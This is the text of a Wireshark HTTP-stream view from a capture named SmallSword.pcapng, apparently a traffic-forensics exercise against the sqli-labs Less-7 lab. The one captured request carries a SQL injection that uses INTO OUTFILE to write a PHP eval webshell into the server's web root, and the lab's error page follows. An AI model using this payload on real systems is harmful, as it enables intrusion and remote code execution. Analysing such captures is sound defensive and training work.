 Wireshark · 追踪 HTTP 流 (tcp.stream eq 74) · SmallSword.pcapng
GET /sqlii/Less-7/index.php?id=-1%27))%20union%20select%201,2,%22%3C?php%20@eval($_POST[%226ea280898e404bfabd0ebb702327b18f%22]);
?%3E%22%20into%20outfile%20%22D:\\phpStudy\\PHPTutorial\\WWW\\sqlii\\Less-7\\1.php%22 HTTP/1.1
Host: 192.168.77.155
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Upgrade-Insecure-Requests: 1
HTTP/1.1 200 OK
Date: Thu, 03 Aug 2023 04:23:59 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 691
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-7 Dump into Outfile</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000"> Dhakk
an </font><br>
<font size="3" color="#FFFF00">
<font color= "#FFFF00">You have an error in your SQL syntax</font></font> </div></br></br></br><center>
<img src="../images/Less-7.jpg" /></center>
分组 2989。1 客户端 分组，1 服务器 分组，1 turn(s).点击选择。
整个对话（1488 bytes） 显示为 ASCII No delta times 流 74
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为… 返回 关闭 帮助